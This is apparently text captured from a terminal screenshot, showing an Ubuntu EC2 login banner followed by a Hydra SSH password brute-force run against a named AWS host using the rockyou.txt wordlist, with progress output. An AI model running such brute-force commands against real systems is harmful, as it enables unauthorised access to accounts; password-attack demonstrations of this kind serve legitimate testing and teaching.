 ubuntu@ip-10-192-11-157: ~
Swap usage:   0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
146 packages can be updated.
25 updates are security updates.
New release '20.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Thu Feb 23 21:00:18 2023 from 79.213.157.223
ubuntu@ip-10-192-11-157:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-193-102-1
87.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-02-24 14:09:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-193-102-187.compute-1.amazonaws.com:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 14344144 to do in 930:14h, 16 active
[STATUS] 245.67 tries/min, 737 tries in 00:03h, 14343664 to do in 973:07h, 16 active
[STATUS] 242.43 tries/min, 1697 tries in 00:07h, 14342704 to do in 986:03h, 16 active
[STATUS] 241.07 tries/min, 3616 tries in 00:15h, 14340785 to do in 991:29h, 16 active